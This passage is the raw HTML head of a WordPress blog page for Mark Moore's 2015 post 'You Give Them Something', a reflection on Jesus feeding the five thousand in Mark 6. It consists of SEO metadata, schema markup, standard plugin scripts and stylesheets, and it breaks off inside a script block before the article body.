

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spiritualleadership.com/you-give-them-something/
body_size: 23335
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>You Give Them Something - The Leadership Institute</title>
	<link rel="canonical" href="https://spiritualleadership.com/you-give-them-something/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="You Give Them Something - The Leadership Institute" />
	<meta property="og:description" content="I?ve been thinking a lot about the scene in Mark?s Gospel where Jesus feeds the five thousand. It is commonplace to hear people say, ?The Lord never changes,? but the more I read the Gospels the more inclined I am to say, ?Disciples never change.? In Mark 6:30-44, the disciples have just returned from being [&hellip;]" />
	<meta property="og:url" content="https://spiritualleadership.com/you-give-them-something/" />
	<meta property="og:site_name" content="The Leadership Institute" />
	<meta property="article:publisher" content="https://www.facebook.com/TheLeadershipInstitute/" />
	<meta property="article:published_time" content="2015-03-26T13:00:22+00:00" />
	<meta property="og:image" content="https://spiritualleadership.com/wp-content/uploads/IMG_5279.jpg" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mark Moore" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@overflowleader" />
	<meta name="twitter:site" content="@overflowleader" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mark Moore" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spiritualleadership.com/you-give-them-something/#article","isPartOf":{"@id":"https://spiritualleadership.com/you-give-them-something/"},"author":{"name":"Mark Moore","@id":"https://spiritualleadership.com/#/schema/person/d3f2371201d7bea36a9dc6a08f9211d0"},"headline":"You Give Them Something","datePublished":"2015-03-26T13:00:22+00:00","mainEntityOfPage":{"@id":"https://spiritualleadership.com/you-give-them-something/"},"wordCount":558,"commentCount":0,"image":{"@id":"https://spiritualleadership.com/you-give-them-something/#primaryimage"},"thumbnailUrl":"https://spiritualleadership.com/wp-content/uploads/IMG_5279.jpg","articleSection":["Biblical Reflection","Spiritual Formation"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://spiritualleadership.com/you-give-them-something/#respond"]}]},{"@type":"WebPage","@id":"https://spiritualleadership.com/you-give-them-something/","url":"https://spiritualleadership.com/you-give-them-something/","name":"You Give Them Something - The Leadership Institute","isPartOf":{"@id":"https://spiritualleadership.com/#website"},"primaryImageOfPage":{"@id":"https://spiritualleadership.com/you-give-them-something/#primaryimage"},"image":{"@id":"https://spiritualleadership.com/you-give-them-something/#primaryimage"},"thumbnailUrl":"https://spiritualleadership.com/wp-content/uploads/IMG_5279.jpg","datePublished":"2015-03-26T13:00:22+00:00","author":{"@id":"https://spiritualleadership.com/#/schema/person/d3f2371201d7bea36a9dc6a08f9211d0"},"breadcrumb":{"@id":"https://spiritualleadership.com/you-give-them-something/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://spiritualleadership.com/you-give-them-something/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spiritualleadership.com/you-give-them-something/#primaryimage","url":"https://spiritualleadership.com/wp-content/uploads/IMG_5279.jpg","contentUrl":"https://spiritualleadership.com/wp-content/uploads/IMG_5279.jpg","caption":"Sea of Galilee"},{"@type":"BreadcrumbList","@id":"https://spiritualleadership.com/you-give-them-something/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://spiritualleadership.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://spiritualleadership.com/blog/"},{"@type":"ListItem","position":3,"name":"You Give Them Something"}]},{"@type":"WebSite","@id":"https://spiritualleadership.com/#website","url":"https://spiritualleadership.com/","name":"The Leadership Institute","description":"Integrating Spiritual Formation &amp; Leadership Development","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spiritualleadership.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://spiritualleadership.com/#/schema/person/d3f2371201d7bea36a9dc6a08f9211d0","name":"Mark Moore","description":"Mark Moore a member of the Journey Faculty and is the Director of Coaching &amp; Missional Formation for Ecclesia Network. He previously planted Providence Community Church in Plano, TX, where he pastored for eleven years. Mark has a heart for biblical scholarship, spiritual formation, and the missional church. It is his desire to see these three areas intersect in such a way that local churches be informed, formed, and sent. Mark and his wife, Lezlie, have a daughter and two sons. Twitter: @mooreamark","url":"https://spiritualleadership.com/author/mark-moore/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="The Leadership Institute &raquo; Feed" href="https://spiritualleadership.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Leadership Institute &raquo; Comments Feed" href="https://spiritualleadership.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spiritualleadership.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://spiritualleadership.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1746952890' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spiritualleadership.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://spiritualleadership.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://spiritualleadership.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://spiritualleadership.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamik_enqueued_google_fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700&#038;display=auto&#038;ver=2.6.9.94' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://spiritualleadership.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
